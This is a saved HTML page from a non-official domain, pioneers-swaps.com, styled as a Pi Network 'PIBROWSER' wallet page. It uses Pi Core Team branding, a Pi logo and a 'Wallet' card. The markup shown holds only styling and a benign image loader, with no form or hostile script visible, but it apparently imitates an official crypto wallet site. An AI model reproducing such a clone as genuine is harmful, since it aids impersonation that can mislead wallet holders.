
<file: index.html>
<!DOCTYPE html> <html lang=en><!--
 Page saved with SingleFile 
 url: https://pioneers-swaps.com/?a=validates 
 saved date: Thu Aug 07 2025 17:28:49 GMT+0300 (East Africa Time)
--><meta charset=utf-8>
<title>PIBROWSER</title>
<meta property=og:title content="Browse Pi Network apps in any browser.">
<meta property=og:description content="Browse Pi Network apps in any browser.">
<meta property=og:url content=/>
<meta property=og:image content=https://pinet.com/pinet.png>
<meta property=og:site_name content="Browse Pi Network apps in any browser.">
<meta property=og:locale content=en_US>
<meta property=og:type content=website>
<meta name=twitter:card content=summary_large_image>
<meta name=twitter:site content=@PiCoreTeam>
<meta name=twitter:title content=Wallet>
<meta name=next-size-adjust>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="preload" as="image" href="extracted_images/img_3_58191ef0.png">
<link rel="preload" as="image" href="extracted_images/img_4_b29de1c1.png">
<link rel="preload" as="image" href="extracted_images/img_5_722fe0ef.png">
<link rel="preload" as="image" href="extracted_images/img_6_d4ec43eb.svg">
<link rel="preload" as="image" href="extracted_images/img_7_649d3b8a.svg">
<link rel="preload" as="image" href="extracted_images/img_8_ae25b4f3.svg">
<link rel="preload" as="image" href="extracted_images/img_9_540f1346.svg">
<link rel="preload" as="image" href="extracted_images/img_10_bcc2a9c0.jpg">
<link rel="preload" as="image" href="extracted_images/img_11_0c15fdf8.jpg">
<link rel="preload" as="image" href="extracted_images/img_12_e34f6382.jpg">
<link rel="preload" as="image" href="extracted_images/img_13_45ccd71b.jpg">
<link rel="preload" as="image" href="extracted_images/img_14_9a73ff06.jpg">
<link rel="preload" as="image" href="extracted_images/img_15_8fa30108.jpg">
<link rel="preload" as="image" href="extracted_images/img_16_cd057d41.jpg">
<link rel="preload" as="image" href="extracted_images/img_17_894fe4f1.jpg">
<link rel="preload" as="image" href="extracted_images/img_18_3fc648f5.jpg">
<link rel="preload" as="image" href="extracted_images/img_19_64fce405.png">
<link rel="preload" as="image" href="extracted_images/img_20_6004c91f.png">
<link rel="preload" as="image" href="extracted_images/img_21_551d9ec4.png">
<link rel="preload" as="image" href="extracted_images/img_22_250ee191.png">
<link rel="preload" as="image" href="extracted_images/img_24_ad61b490.jpg">
<style>:root{--sf-img-28: url("extracted_images/img_1_029027dd.jpg")}*{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}</style>

<style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a{background-color:transparent}a:active,a:hover{outline-width:0}small{font-size:80%;display:inline-block}img{border-style:none}svg:not(:root){overflow:hidden}button{font:inherit}[type=submit]{cursor:pointer}html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{-webkit-box-sizing:border-box;box-sizing:border-box;background-attachment:fixed;-webkit-tap-highlight-color:transparent}body{scroll-behavior:smooth;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;display:inline-block;vertical-align:middle}p:empty{display:none}a,button{-ms-touch-action:manipulation;touch-action:manipulation}.col{position:relative;margin:0;padding:0 15px 30px;width:100%}.col-inner{position:relative;margin-left:auto;margin-right:auto;width:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0}}@media screen and (max-width:549px){}@media screen and (min-width:850px){}@media screen and (max-width:849px){.col{padding-bottom:30px}}@media screen and (min-width:850px){}.align-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.small-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:550px){.medium-4{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}}@media screen and (min-width:850px){.large-4{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}.large-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}body,.row{margin-left:auto;margin-right:auto}@media screen and (min-width:850px){}@media (max-width:849px){}@media (max-width:549px){}@media (min-width:850px){}@media all and (-ms-high-contrast:none){}.row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row>div:not(.col):not([class^=col-]){width:100%!important}.row .gallery,.row .row:not(.row-collapse),.container .row:not(.row-collapse),.lightbox-content .row:not(.row-collapse){padding-left:0;padding-right:0;margin-left:-15px;margin-right:-15px;width:auto}@media screen and (max-width:549px){}@media screen and (max-width:849px){}@media screen and (min-width:850px){}@media (max-width:849px){}@media (max-width:549px){}@media (min-width:850px){}@media (min-width:850px){}@media (max-width:549px){}@media (max-width:549px){}@media screen and (max-width:549px){}@media screen and (min-width:849px){}@media (max-width:549px){}@media (min-width:549px){}@media (max-width:549px){}@media screen and (max-width:549px){}@media screen and (min-width:550px){}button{background-color:transparent;text-transform:uppercase;letter-spacing:.03em;text-align:center;text-decoration:none;border:1px solid transparent;vertical-align:middle;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;-webkit-transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;-o-transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;text-rendering:optimizeLegibility;-webkit-box-sizing:border-box;box-sizing:border-box}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){}img{-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s;opacity:1}@media only screen and (max-device-width:1024px){}@media (min-width:549px){}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){}@media (max-width:849px){}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media (min-width:850px){}@media screen and (max-width:549px){}@media (max-width:849px){}@media (max-width:549px){}@media (max-width:849px){}a:focus,.button:focus,button:focus,input:focus{outline:none}a:hover,a.remove:hover,a.icon-circle:hover{color:#000}ul{margin-top:0}li{margin-bottom:.6em}button{margin-bottom:1em}form,p,ul{margin-bottom:1.3em}form p{margin-bottom:.5em}body{line-height:1.6}h2,h3{width:100%;margin-top:0;margin-bottom:.5em;text-rendering:optimizeSpeed}h2{line-height:1.3}@media (max-width:549px){}p{margin-top:0}h2>span{-webkit-box-decoration-break:clone;box-decoration-break:clone}@media (max-width:549px){}.container:after,.row:after,.clearfix:after,.clear:after{content:"";display:table;clear:both}@media (max-width:549px){}@media (min-width:550px){}@media (min-width:850px){}@media (max-width:849px){}@media (min-width:850px){}@media (max-width:549px){}@media (max-width:549px){}@media screen and (max-width:549px){}@media screen and (min-width:550px) and (max-width:849px){}@media screen and (min-width:850px){}@media screen and (min-width:550px){}@media screen and (min-width:850px){}@-webkit-keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes stuckMoveUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes stuckMoveUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes stuckFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes stuckFadeIn{0%{opacity:0}100%{opacity:1}}html{overflow-x:hidden}@media (max-width:849px){body{overflow-x:hidden}}#wrapper{background-color:#fff;position:relative}.header{position:relative;background-size:cover;background-position:50%0;-webkit-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}@media (max-width:849px){}@media (max-width:549px){}@media (min-width:850px){}@media (min-width:850px){}.wpcf7{color:#333;position:relative}.wpcf7 p{padding:0;margin:0}@media (min-width:850px){}@media screen and (max-width:849px){}@media (max-width:849px){}</style>
<style>@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url([data-uri])format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:url([data-uri])format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}html{margin:0;padding:0;width:100%;height:100%}body{width:100%;height:100%;margin:0;padding:0;font-family:Roboto,sans-serif!important}body .wrapper{display:flex;flex-direction:column;width:100%;height:100%}body .wrapper .header{flex-shrink:0;width:100%;z-index:11}body .wrapper .header .header-content{height:50px;background-color:#703d92;display:flex;align-items:center;justify-content:space-between;padding:0px 0px}body .wrapper .header .header-content>div{width:calc(100%/3);text-align:center}body .wrapper .header .header-content .secondary-logo{display:flex;align-items:center;gap:5px;justify-content:center}body .wrapper .header .header-content .secondary-logo .text-xl{color:#ffffff;font-size:20px}body .wrapper .header .header-content .secondary-logo svg{color:#fbb44a}body .wrapper .header .header-content .action-mobile{display:none}body .wrapper .header .main-nav{width:400px;position:fixed;background-color:#ffffff;height:calc(100% - 70px);display:flex;flex-direction:column;justify-content:center;padding:40px;box-sizing:border-box;transform:translateX(-360px);border-right:#eeeeee 1px solid;box-shadow:rgba(1,1,1,0.1) 1px 1px 5px;transition:all ease 0.5s;z-index:9}body .wrapper .header .main-nav ul{margin:0;padding:0;list-style:none}body .wrapper .header .main-nav ul li{padding:10px;font-size:18px}body .wrapper .header .main-nav ul li.home{display:none}body .wrapper .header .main-nav ul li a{text-decoration:none;color:#334155}body .wrapper .header .main-nav ul li a i{padding-right:10px}body .wrapper .header .main-nav ul li a:hover{color:#111111}body .wrapper .content{background-color:#fff;height:100%;overflow:auto;min-height:0;display:flex;align-content:flex-start;justify-content:center}@media only screen and (max-width:450px){body .wrapper .header .header-content .secondary-logo{width:100%;min-width:0;text-align:center;justify-content:center}body .wrapper .header .header-content .action-mobile{display:block;color:#ffffff;width:40px;height:40px;line-height:40px;text-align:center}body .wrapper .header .main-nav{width:100%;transform:translateX(100%);justify-content:space-between;padding:0}body .wrapper .header .main-nav ul.menu-header{display:flex;flex-wrap:wrap;margin:0px 20px;gap:20px}body .wrapper .header .main-nav ul.menu-header li{width:calc((100% - 20px)/2);box-sizing:border-box;padding:0}body .wrapper .header .main-nav ul.menu-header li a{color:#334155;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;gap:10px;text-align:center;font-size:16px}body .wrapper .header .main-nav ul.menu-header li a:hover{color:#111111}body .wrapper .header .main-nav ul.menu-footer{display:flex;flex-wrap:wrap;background-color:#f7f7f7}body .wrapper .header .main-nav ul.menu-footer li{width:50%;box-sizing:border-box;text-align:center;padding:30px 20px;font-weight:normal}body .wrapper .header .main-nav ul.menu-footer li.home{display:block}}</style>
<style>/*!
 * Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */.fa-solid,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid,.fas{font-family:"Font Awesome 6 Free"}@media (prefers-reduced-motion:reduce){}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:""}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:""}.fa-chevron-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1"Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1"Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;src:url([data-uri])format("woff2")}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1"Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;src:url([data-uri])format("woff2")}.fa-solid,.fas{font-weight:900}</style>
<style id=custom-css>:root{--primary-color:#296dc1}.row{max-width:1170px}@media (max-width:549px){}body{font-size:100%}@media screen and (max-width:549px){body{font-size:100%}}body{color:#353535}h2,h3{font-weight:700}h2,h3{color:#0a0a0a}a{color:#0a0a0a}a:hover{color:#262626}@media screen and (min-width:550px){}html{background-color:#ffffff}@media (max-width:549px){}</style>
<style id=wp-custom-css>.login span{text-transform:capitalize;font-style:normal;font-weight:bold!important;font-family:"Montserrat",sans-serif}.text-form p{font-size:0.875em}</style>
<style id=egf-frontend-styles>p{font-family:"Montserrat",sans-serif;font-style:normal;font-weight:400}</style>
<meta name=referrer content=no-referrer><link rel="shortcut icon" href="extracted_images/img_2_99adb8db.ico"><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://pioneers-swaps.com/?a=validates"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3Aregular%2C700%2Cregular%2Cregular%2Cregular&amp;display=swap"></noscript></head>
<style>
#pi-loader{position:fixed;inset:0;z-index:99999;background:#fff;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:16px}
#pi-loader svg{animation:pi-spin 1.1s linear infinite}
@keyframes pi-spin{to{transform:rotate(360deg)}}
#pi-loader p{font-family:'Mulish',sans-serif;font-size:14px;color:#703d92;font-weight:600;margin:0}
body.pi-ready #pi-loader{display:none}
body:not(.pi-ready){overflow:hidden}
/* Fix scroll freeze & tap delay in in-app browsers (Telegram, Facebook) */
body{overscroll-behavior-y:none;-webkit-overflow-scrolling:touch}
a,button,[role=button]{touch-action:manipulation}
</style>
<body>
<div id=pi-loader>
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 260 260" fill="none" width="56" height="56"><path fill="#703d92" d="M94.91 66.314c0-1.078.875-1.953 1.954-1.953h18.878c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953H96.863a1.953 1.953 0 0 1-1.953-1.953V66.314ZM133.97 66.314c0-1.078.875-1.953 1.953-1.953h18.879c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953h-18.879a1.953 1.953 0 0 1-1.953-1.953V66.314Z"/><path fill="#703d92" d="M94.91 115.616v77.765l22.785 8.992v-86.757h16.275v77.765l22.785 8.992v-86.757h15.14c12.491 0 22.618-10.234 22.618-22.858V79.985h-22.618v12.773H80.422c-12.492 0-22.618 10.234-22.618 22.858v15.798h22.618v-15.798h14.489Z"/><path fill="#703d92" fill-rule="evenodd" d="M130.122 20.75c-60.368 0-109.305 48.937-109.305 109.305 0 60.367 48.937 109.305 109.305 109.305 60.367 0 109.305-48.938 109.305-109.305 0-60.368-48.938-109.305-109.305-109.305ZM.943 130.055C.943 58.711 58.778.875 130.122.875c71.343 0 129.178 57.836 129.178 129.18 0 71.343-57.835 129.178-129.178 129.178C58.778 259.233.943 201.398.943 130.055Z" clip-rule="evenodd"/></svg>
  <p>Loading...</p>
</div>
<script>
/* Keep the first paint behind the loader until the page assets are ready.
   DOMContentLoaded only means the HTML was parsed; it does not mean the
   logos and card images have finished loading. */
(function(){
  var finished = false;
  function markReady(){
    if(finished) return;
    finished = true;
    document.body.classList.add('pi-ready');
  }
  function waitForImage(image){
    return new Promise(function(resolve){
      if(image.complete){
        resolve();
        return;
      }
      image.addEventListener('load',resolve,{once:true});
      image.addEventListener('error',resolve,{once:true});
    });
  }
  function waitForPageAssets(){
    var images = Array.prototype.slice.call(document.images);
    var imageLoads = images.map(waitForImage);
    /* The large launchpad panel is a CSS background, so it is not included
       in document.images and needs to be waited on explicitly. */
    var background = new Image();
    background.src = 'extracted_images/img_5_722fe0ef.png';
    imageLoads.push(waitForImage(background));
    var fonts = document.fonts && document.fonts.ready
      ? document.fonts.ready.catch(function(){})
      : Promise.resolve();
    return Promise.all([Promise.all(imageLoads),fonts]);
  }
  function readyAfterPaint(){
    requestAnimationFrame(function(){
      requestAnimationFrame(markReady);
    });
  }
  document.addEventListener('DOMContentLoaded',function(){
    waitForPageAssets().then(readyAfterPaint);
  },{once:true});
  /* Do not leave visitors stuck forever if an external browser resource
     never responds. Broken images resolve immediately via the error handler. */
  setTimeout(markReady,10000);
})();
</script>
 <div class=wrapper>
 <div class=header>
 <div class=header-content>
 <div class="primary-logo sf-hidden">
 
 </div>
 <span class=action-mobile>
 <i class="fa-solid fa-long-arrow-left"></i></span>
 <div class=secondary-logo>
 
 <span class=text-xl>Home</span>
 <svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 260 260" fill=none width=26 height=26><path fill=currentColor d="M94.91 66.314c0-1.078.875-1.953 1.954-1.953h18.878c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953H96.863a1.953 1.953 0 0 1-1.953-1.953V66.314ZM133.97 66.314c0-1.078.875-1.953 1.953-1.953h18.879c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953h-18.879a1.953 1.953 0 0 1-1.953-1.953V66.314Z"></path><path fill=currentColor d="M94.91 115.616v77.765l22.785 8.992v-86.757h16.275v77.765l22.785 8.992v-86.757h15.14c12.491 0 22.618-10.234 22.618-22.858V79.985h-22.618v12.773H80.422c-12.492 0-22.618 10.234-22.618 22.858v15.798h22.618v-15.798h14.489Z"></path><path fill=currentColor fill-rule=evenodd d="M130.122 20.75c-60.368 0-109.305 48.937-109.305 109.305 0 60.367 48.937 109.305 109.305 109.305 60.367 0 109.305-48.938 109.305-109.305 0-60.368-48.938-109.305-109.305-109.305ZM.943 130.055C.943 58.711 58.778.875 130.122.875c71.343 0 129.178 57.836 129.178 129.18 0 71.343-57.835 129.178-129.178 129.178C58.778 259.233.943 201.398.943 130.055Z" clip-rule=evenodd></path></svg>
 </div>
 <div class="action sf-hidden">
 
 </div>
 <span class=action-mobile id=btn_open_mobile_menu>
 <i class="fa-solid fa-chevron-down"></i></span>
 </div>
 <div class=main-nav id=main_menu>
 <span class="btn-nav sf-hidden" id=btn_toggle_menu></span>
 <ul class=menu-header>
 
 
 
<div dir=auto>
<h2 style='box-sizing:border-box;margin:-40px 0px 8px;font-size:20px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"' class="sc-bqWxrE hEdPBB MuiTypography-root MuiTypography-h2"><span style=box-sizing:border-box>
<img src="extracted_images/img_3_58191ef0.png"></span></h2>
<div style="box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;gap:4px;padding:2px 4px;border:1px solid rgb(112,61,146);border-radius:10px" class="sc-jrcTuL gXcKNw sc-ga-DzBV cqAHFV MuiBox-root">
<div style='box-sizing:border-box;background-color:rgb(255,255,255);font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:16px' class="sc-bcXHqe khsLFD MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation2">
<div style=box-sizing:border-box;padding:16px;display:flex;flex-direction:column class="sc-jrcTuL gvOGmL MuiBox-root">
<div style=box-sizing:border-box;margin-bottom:8px;gap:8px;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;display:flex class="sc-jrcTuL EiQMu MuiBox-root">
<div style=box-sizing:border-box class="sc-bcXHqe bxiwCg MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1">
<div style=box-sizing:border-box;height:42px;width:42px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;border-radius:8px;overflow:hidden;background-color:rgb(112,61,146) class="sc-jrcTuL ezOzpN MuiBox-root">
<img style=box-sizing:border-box;border-style:none;vertical-align:middle;width:42px;padding:6px alt=KYC src="extracted_images/img_4_b29de1c1.png" id=HEV1712291519314></div></div>
<h3 style='box-sizing:border-box;margin:0px;font-size:16px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";flex:1 1 0%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical' class="sc-bqWxrE fJsRWA MuiTypography-root MuiTypography-h3 sc-cBIjbw hQwdGn">Wallet</h3>
<div style="box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;gap:4px;padding:2px 4px;border:1px solid rgb(112,61,146);color:rgb(255,191,0);border-radius:10px" class="sc-jrcTuL gXcKNw sc-ga-DzBV cqAHFV MuiBox-root">
<svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 260 260" fill=none width=20 height=20><path fill=currentColor d="M94.91 66.314c0-1.078.875-1.953 1.954-1.953h18.878c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953H96.863a1.953 1.953 0 0 1-1.953-1.953V66.314ZM133.97 66.314c0-1.078.875-1.953 1.953-1.953h18.879c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953h-18.879a1.953 1.953 0 0 1-1.953-1.953V66.314Z"></path><path fill=currentColor d="M94.91 115.616v77.765l22.785 8.992v-86.757h16.275v77.765l22.785 8.992v-86.757h15.14c12.491 0 22.618-10.234 22.618-22.858V79.985h-22.618v12.773H80.422c-12.492 0-22.618 10.234-22.618 22.858v15.798h22.618v-15.798h14.489Z"></path><path fill=currentColor fill-rule=evenodd d="M130.122 20.75c-60.368 0-109.305 48.937-109.305 109.305 0 60.367 48.937 109.305 109.305 109.305 60.367 0 109.305-48.938 109.305-109.305 0-60.368-48.938-109.305-109.305-109.305ZM.943 130.055C.943 58.711 58.778.875 130.122.875c71.343 0 129.178 57.836 129.178 129.18 0 71.343-57.835 129.178-129.178 129.178C58.778 259.233.943 201.398.943 130.055Z" clip-rule=evenodd></path></svg>
<div style=box-sizing:border-box;margin:0px;padding:0px;display:inline-flex;max-width:100%;max-height:100%;-webkit-box-align:center;align-items:center;object-fit:contain;-webkit-box-pack:center;justify-content:center class="sc-jrcTuL jxmtCw sc-hBxehG dpJpaP MuiBox-root"></div>
 
<p style='box-sizing:border-box;margin:0px;font-size:14px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700' class="sc-bqWxrE jdcLDn MuiTypography-root MuiTypography-body1">
 
 
<span style=box-sizing:border-box;color:rgb(112,61,146)>Core Team</span></p></div>
</div>
